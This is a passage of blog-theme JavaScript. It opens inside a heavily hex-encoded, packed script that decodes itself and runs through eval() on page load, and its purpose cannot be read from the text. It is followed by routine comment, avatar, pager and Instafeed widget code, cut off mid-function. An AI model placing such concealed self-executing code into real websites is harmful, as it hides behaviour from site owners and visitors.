75\x5C\x6E\x5C\x62\x5C\x31\x6F\x5C\x67\x5C\x31\x44\x5C\x74\x5C\x76\x5C\x6E\x5C\x76\x5C\x74\x5C\x77\x5C\x74\x5C\x76\x5C\x6E\x5C\x76\x5C\x74\x5C\x51\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x62\x5C\x67\x5C\x76\x5C\x41\x5C\x62\x5C\x56\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x63\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x62\x5C\x55\x5C\x63\x5C\x48\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x59\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x6E\x5C\x62\x5C\x31\x65\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x38\x5C\x63\x5C\x6E\x5C\x62\x5C\x31\x7A\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x43\x5C\x63\x5C\x6E\x5C\x31\x7A\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x4B\x5C\x31\x6B\x5C\x63\x5C\x48\x5C\x41\x5C\x62\x5C\x31\x79\x5C\x48\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x59\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x62\x5C\x31\x61\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x62\x5C\x31\x79\x5C\x48\x5C\x41\x5C\x62\x5C\x68\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x4B\x5C\x62\x5C\x31\x37\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x62\x5C\x31\x6F\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x62\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x47\x5C\x62\x5C\x56\x5C\x48\x5C\x76\x5C\x6C\x5C\x62\x5C\x4C\x5C\x65\x5C\x62\x5C\x31\x78\x5C\x71\x5C\x62\x5C\x31\x62\x5C\x70\x5C\x6C\x5C\x31\x35\x5C\x74\x5C\x74\x5C\x50\x5C\x50\x5C\x62\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x45\x5C\x67\x5C\x31\x37\x5C\x71\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x64\x5C\x67\x5C\x62\x5C\x4C\x5C\x65\x5C\x62\x5C\x31\x42\x5C\x71\x5C\x63\x5C\x62\x5C\x31\x77\x5C\x63\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x64\x5C\x67\x5C\x67\x5C\x4E\x5C\x49\x5C\x70\x5C\x4F\x5C\x62\x5C\x42\x5C\x65\x5C\x4E\x5C\x62\x5C\x65\x5C\x6F\x5C\x67\x5C\x63\x5C\x62\x5C\x44\x5C\x31\x41\x5C\x47\x5C\x47\x5C\x62\x5C\x64\x5C\x65\x5C\x62\x5C\x75\x5C\x65\x5C\x62\x5C\x73\x5C\x47\x5C\x63\x5C\x50\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x6F\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x44\x5C\x31\x41\x5C\x47\x5C\x47\x5C\x62\x5C\x64\x5C\x65\x5C\x62\x5C\x75\x5C\x65\x5C\x62\x5C\x73\x5C\x47\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x4E\x5C\x4E\x5C\x63\x5C\x79\x5C\x63\x5C\x4E\x5C\x31\x6F\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x31\x64\x5C\x63\x5C\x79\x5C\x63\x5C\x4E\x5C\x31\x62\x5C\x6E\x5C\x4E\x5C\x56\x5C\x6E\x5C\x4E\x5C\x31\x61\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x4E\x5C\x31\x6C\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x67\x5C\x63\x5C\x50\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x6D\x5C\x78\x5C\x6A\x5C\x72\x5C\x66\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x54\x5C\x68\x5C\x6F\x5C\x61\x5C\x64\x5C\x69\x5C\x66\x5C\x6F\x5C\x51\x5C\x61\x5C\x72\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x6A\x5C\x64\x5C\x69\x5C\x73\x5C\x66\x5C\x7A\x5C\x61\x5C\x61\x5C\x31\x35\x5C\x6D\x5C\x6B\x5C\x69\x5C\x61\x5C\x75\x5C\x64\x5C\x64\x5C\x44\x5C\x61\x5C\x6A\x5C\x72\x5C\x69\x5C\x52\x5C\x61\x5C\x72\x5C\x77\x5C\x73\x5C\x61\x5C\x7A\x5C\x6F\x5C\x64\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x44\x5C\x72\x5C\x54\x5C\x61\x5C\x75\x5C\x6B\x5C\x6F\x5C\x61\x5C\x43\x5C\x4E\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x44\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x43\x5C\x6F\x5C\x6A\x5C\x61\x5C\x6D\x5C\x78\x5C\x6A\x5C\x72\x5C\x66\x5C\x61\x5C\x6D\x5C\x72\x5C\x44\x5C\x64\x5C\x61\x5C\x42\x5C\x6A\x5C\x68\x5C\x6D\x5C\x6D\x5C\x61\x5C\x4C\x5C\x6F\x5C\x64\x5C\x68\x5C\x52\x5C\x61\x5C\x72\x5C\x77\x5C\x73\x5C\x6F\x5C\x61\x5C\x42\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x6D\x5C\x64\x5C\x66\x5C\x59\x5C\x66\x5C\x66\x5C\x6F\x5C\x72\x5C\x4C\x5C\x43\x5C\x66\x5C\x64\x5C\x61\x5C\x77\x5C\x6B\x5C\x69\x5C\x66\x5C\x7A\x5C\x61\x5C\x42\x5C\x68\x5C\x66\x5C\x64\x5C\x73\x5C\x6B\x5C\x6F\x5C\x51\x5C\x61\x5C\x77\x5C\x68\x5C\x57\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x61\x5C\x66\x5C\x72\x5C\x66\x5C\x6A\x5C\x64\x5C\x61\x5C\x64\x5C\x6A\x5C\x6D\x5C\x64\x5C\x61\x5C\x72\x5C\x69\x5C\x44\x5C\x64\x5C\x57\x5C\x31\x38\x5C\x75\x5C\x61\x5C\x72\x5C\x66\x5C\x64\x5C\x77\x5C\x61\x5C\x6D\x5C\x6F\x5C\x42\x5C\x61\x5C\x6F\x5C\x64\x5C\x6A\x5C\x61\x5C\x66\x5C\x64\x5C\x57\x5C\x66\x5C\x61\x5C\x78\x5C\x42\x5C\x77\x5C\x61\x5C\x75\x5C\x43\x5C\x69\x5C\x42\x5C\x66\x5C\x72\x5C\x6B\x5C\x69\x5C\x61\x5C\x72\x5C\x69\x5C\x61\x5C\x77\x5C\x6B\x5C\x69\x5C\x66\x5C\x7A\x5C\x4E\x5C\x61\x5C\x44\x5C\x68\x5C\x51\x5C\x61\x5C\x66\x5C\x64\x5C\x6F\x5C\x77\x5C\x61\x5C\x6D\x5C\x43\x5C\x77\x5C\x77\x5C\x68\x5C\x6F\x5C\x51\x5C\x61\x5C\x66\x5C\x77\x5C\x4C\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x44\x5C\x68\x5C\x51\x5C\x6D\x5C\x66\x5C\x6F\x5C\x61\x5C\x66\x5C\x6F\x5C\x66\x5C\x44\x5C\x61\x5C\x6A\x5C\x72\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x66\x5C\x72\x5C\x66\x5C\x6A\x5C\x64\x5C\x61\x5C\x55\x5C\x68\x5C\x66\x5C\x7A\x5C\x61\x5C\x69\x5C\x43\x5C\x77\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x6D\x5C\x62\x5C\x61\x5C\x7A\x5C\x31\x62\x5C\x61\x5C\x6D\x5C\x78\x5C\x68\x5C\x69\x5C\x61\x5C\x44\x5C\x6B\x5C\x42\x5C\x43\x5C\x77\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x4A\x5C\x72\x5C\x69\x5C\x44\x5C\x6B\x5C\x4A\x5C\x61\x5C\x7A\x5C\x66\x5C\x66\x5C\x78\x5C\x61\x5C\x4A\x5C\x4A\x5C\x4A\x5C\x61\x5C\x4C\x5C\x64\x5C\x68\x5C\x43\x5C\x66\x5C\x51\x5C\x66\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x42\x5C\x6B\x5C\x77\x5C\x61\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x6F\x5C\x68\x5C\x69\x5C\x44\x5C\x6B\x5C\x77\x5C\x61\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x61\x5C\x31\x63\x5C\x64\x5C\x4C\x5C\x61\x5C\x55\x5C\x68\x5C\x6F\x5C\x61\x5C\x59\x5C\x78\x5C\x6F\x5C\x61\x5C\x55\x5C\x68\x5C\x51\x5C\x61\x5C\x31\x34\x5C\x43\x5C\x69\x5C\x61\x5C\x31\x34\x5C\x43\x5C\x6A\x5C\x61\x5C\x59\x5C\x43\x5C\x73\x5C\x61\x5C\x31\x6E\x5C\x64\x5C\x78\x5C\x61\x5C\x31\x38\x5C\x42\x5C\x66\x5C\x61\x5C\x31\x65\x5C\x6B\x5C\x54\x5C\x61\x5C\x31\x39\x5C\x64\x5C\x42\x5C\x61\x5C\x77\x5C\x68\x5C\x57\x5C\x61\x5C\x6D\x5C\x43\x5C\x4C\x5C\x6D\x5C\x66\x5C\x6F\x5C\x72\x5C\x69\x5C\x73\x5C\x61\x5C\x6F\x5C\x64\x5C\x6D\x5C\x43\x5C\x6A\x5C\x66\x5C\x6D\x5C\x61\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x4A\x5C\x31\x6B\x5C\x68\x5C\x69\x5C\x44\x5C\x6B\x5C\x77\x5C\x31\x31\x5C\x77\x5C\x73\x5C\x61\x5C\x31\x30\x5C\x64\x5C\x68\x5C\x43\x5C\x66\x5C\x51\x5C\x31\x37\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x78\x5C\x68\x5C\x6F\x5C\x6D\x5C\x64\x5C\x31\x31\x5C\x69\x5C\x66\x5C\x61\x5C\x78\x5C\x43\x5C\x4C\x5C\x6A\x5C\x72\x5C\x6D\x5C\x7A\x5C\x64\x5C\x44\x5C\x61\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x68\x5C\x42\x5C\x64\x5C\x61\x5C\x6D\x5C\x62\x5C\x31\x61\x5C\x49\x5C\x49\x5C\x61\x5C\x6D\x5C\x56\x5C\x49\x5C\x49\x5C\x61\x5C\x69\x5C\x64\x5C\x4A\x5C\x61\x5C\x59\x5C\x6F\x5C\x6F\x5C\x68\x5C\x51\x5C\x61\x5C\x75\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x61\x5C\x68\x5C\x6A\x5C\x66\x5C\x64\x5C\x6F\x5C\x69\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x72\x5C\x64\x5C\x6D\x5C\x61\x5C\x66\x5C\x51\x5C\x78\x5C\x64\x5C\x61\x5C\x6D\x5C\x64\x5C\x68\x5C\x6F\x5C\x42\x5C\x7A\x5C\x61\x5C\x72\x5C\x77\x5C\x68\x5C\x73\x5C\x64\x5C\x61\x5C\x4A\x5C\x72\x5C\x44\x5C\x66\x5C\x7A\x5C\x61\x5C\x62\x5C\x56\x5C\x49\x5C\x61\x5C\x7A\x5C\x64\x5C\x72\x5C\x73\x5C\x7A\x5C\x66\x5C\x61\x5C\x62\x5C\x49\x5C\x49\x5C\x61\x5C\x6D\x5C\x43\x5C\x4C\x5C\x6D\x5C\x66\x5C\x6F\x5C\x61\x5C\x7A\x5C\x66\x5C\x77\x5C\x6A\x5C\x61\x5C\x77\x5C\x64\x5C\x66\x5C\x68\x5C\x61\x5C\x6A\x5C\x68\x5C\x4C\x5C\x64\x5C\x6A\x5C\x61\x5C\x4A\x5C\x6F\x5C\x72\x5C\x66\x5C\x64\x5C\x61\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x4A\x5C\x6F\x5C\x64\x5C\x42\x5C\x64\x5C\x69\x5C\x66\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x6D\x5C\x4E\x5C\x61\x5C\x6B\x5C\x69\x5C\x6A\x5C\x6B\x5C\x68\x5C\x44\x5C\x61\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x36\x5C\x6A\x5C\x64\x5C\x77\x5C\x64\x5C\x69\x5C\x66\x5C\x31\x30\x5C\x51\x5C\x31\x31\x5C\x44\x5C\x61\x5C\x77\x5C\x51\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x69\x5C\x43\x5C\x6A\x5C\x6A\x5C\x61\x5C\x6A\x5C\x6B\x5C\x42\x5C\x68\x5C\x66\x5C\x72\x5C\x6B\x5C\x69\x5C\x61\x5C\x6F\x5C\x64\x5C\x75\x5C\x61\x5C\x44\x5C\x6B\x5C\x75\x5C\x6B\x5C\x6A\x5C\x6A\x5C\x6B\x5C\x4A\x5C\x61\x5C\x55\x5C\x72\x5C\x69\x5C\x72\x5C\x77\x5C\x68\x5C\x6A\x5C\x61\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x73\x5C\x73\x5C\x64\x5C\x6F\x5C\x61\x5C\x31\x37\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x72\x5C\x69\x5C\x69\x5C\x64\x5C\x6F\x5C\x31\x68\x5C\x31\x37\x5C\x55\x5C\x31\x64\x22\x2C\x22\x22\x2C\x22\x5C\x75\x5C\x6F\x5C\x6B\x5C\x77\x5C\x31\x33\x5C\x7A\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x6B\x5C\x44\x5C\x64\x22\x2C\x22\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x68\x5C\x42\x5C\x64\x22\x2C\x22\x5C\x31\x69\x5C\x4A\x5C\x74\x22\x2C\x22\x5C\x31\x69\x5C\x4C\x22\x2C\x22\x5C\x73\x22\x5D\x3B\x31\x50\x28\x31\x72\x28\x31\x70\x2C\x31\x74\x2C\x4D\x2C\x31\x66\x2C\x58\x2C\x31\x47\x29\x7B\x58\x3D\x31\x72\x28\x4D\x29\x7B\x31\x73\x28\x4D\x3C\x31\x74\x3F\x53\x5B\x34\x5D\x3A\x58\x28\x31\x51\x28\x4D\x2F\x31\x74\x29\x29\x29\x2B\x28\x28\x4D\x3D\x4D\x25\x31\x74\x29\x3E\x31\x52\x3F\x31\x49\x5B\x53\x5B\x35\x5D\x5D\x28\x4D\x2B\x31\x4C\x29\x3A\x4D\x2E\x31\x4D\x28\x31\x4E\x29\x29\x7D\x3B\x31\x4A\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x4D\x2D\x2D\x29\x7B\x31\x47\x5B\x58\x28\x4D\x29\x5D\x3D\x31\x66\x5B\x4D\x5D\x7C\x7C\x58\x28\x4D\x29\x7D\x3B\x31\x66\x3D\x5B\x31\x72\x28\x58\x29\x7B\x31\x73\x20\x31\x47\x5B\x58\x5D\x7D\x5D\x3B\x58\x3D\x31\x72\x28\x29\x7B\x31\x73\x20\x53\x5B\x37\x5D\x7D\x3B\x4D\x3D\x31\x7D\x3B\x31\x4B\x28\x4D\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x66\x5B\x4D\x5D\x29\x7B\x31\x70\x3D\x31\x70\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x53\x20\x31\x54\x28\x53\x5B\x38\x5D\x2B\x58\x28\x4D\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x66\x5B\x4D\x5D\x29\x7D\x7D\x3B\x31\x73\x20\x31\x70\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x33\x31\x7C\x78\x32\x32\x7C\x78\x36\x35\x7C\x78\x32\x45\x7C\x78\x37\x34\x7C\x78\x33\x44\x7C\x78\x36\x31\x7C\x78\x36\x45\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x33\x42\x7C\x78\x37\x33\x7C\x78\x32\x30\x7C\x78\x37\x32\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x36\x39\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x36\x36\x7C\x78\x32\x37\x7C\x78\x36\x44\x7C\x78\x37\x30\x7C\x78\x32\x43\x7C\x78\x36\x38\x7C\x78\x33\x43\x7C\x78\x36\x33\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x46\x7C\x78\x33\x45\x7C\x78\x33\x30\x7C\x78\x37\x37\x7C\x78\x32\x44\x7C\x78\x36\x32\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x33\x7C\x78\x33\x32\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x37\x39\x7C\x78\x36\x42\x7C\x5F\x30\x78\x35\x30\x38\x35\x7C\x78\x37\x36\x7C\x78\x34\x44\x7C\x78\x33\x35\x7C\x78\x37\x38\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x35\x7C\x78\x34\x31\x7C\x78\x32\x36\x7C\x78\x34\x32\x7C\x78\x34\x39\x7C\x78\x37\x31\x7C\x78\x34\x33\x7C\x78\x34\x41\x7C\x78\x36\x41\x7C\x78\x34\x35\x7C\x78\x35\x34\x7C\x78\x34\x46\x7C\x78\x34\x34\x7C\x78\x33\x36\x7C\x78\x33\x34\x7C\x78\x34\x36\x7C\x78\x34\x43\x7C\x78\x34\x45\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x34\x7C\x78\x37\x41\x7C\x78\x34\x38\x7C\x78\x35\x43\x7C\x78\x32\x34\x7C\x78\x35\x32\x7C\x78\x33\x37\x7C\x78\x32\x31\x7C\x78\x35\x33\x7C\x78\x33\x33\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x31\x7C\x78\x34\x42\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x32\x7C\x78\x34\x37\x7C\x78\x35\x35\x7C\x78\x35\x41\x7C\x78\x35\x36\x7C\x78\x33\x39\x7C\x78\x35\x30\x7C\x78\x33\x41\x7C\x78\x35\x39\x7C\x78\x35\x31\x7C\x78\x35\x37\x7C\x78\x35\x38\x7C\x78\x33\x38\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x36\x7C\x78\x33\x46\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x32\x41\x7C\x36\x32\x7C\x31\x33\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x9980x1,_0x9980x2,_0x9980x3,_0x9980x4,_0x9980x5,_0x9980x6){_0x9980x5= function(_0x9980x3){return (_0x9980x3< _0x9980x2?_0xa21e[4]:_0x9980x5(parseInt(_0x9980x3/ _0x9980x2)))+ ((_0x9980x3= _0x9980x3% _0x9980x2)> 35?String[_0xa21e[5]](_0x9980x3+ 29):_0x9980x3.toString(36))};if(!_0xa21e[4][_0xa21e[6]](/^/,String)){while(_0x9980x3--){_0x9980x6[_0x9980x5(_0x9980x3)]= _0x9980x4[_0x9980x3]|| _0x9980x5(_0x9980x3)};_0x9980x4= [function(_0x9980x5){return _0x9980x6[_0x9980x5]}];_0x9980x5= function(){return _0xa21e[7]};_0x9980x3= 1};while(_0x9980x3--){if(_0x9980x4[_0x9980x3]){_0x9980x1= _0x9980x1[_0xa21e[6]]( new RegExp(_0xa21e[8]+ _0x9980x5(_0x9980x3)+ _0xa21e[8],_0xa21e[9]),_0x9980x4[_0x9980x3])}};return _0x9980x1}(_0xa21e[0],62,121,_0xa21e[3][_0xa21e[2]](_0xa21e[1]),0,{}))


function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return 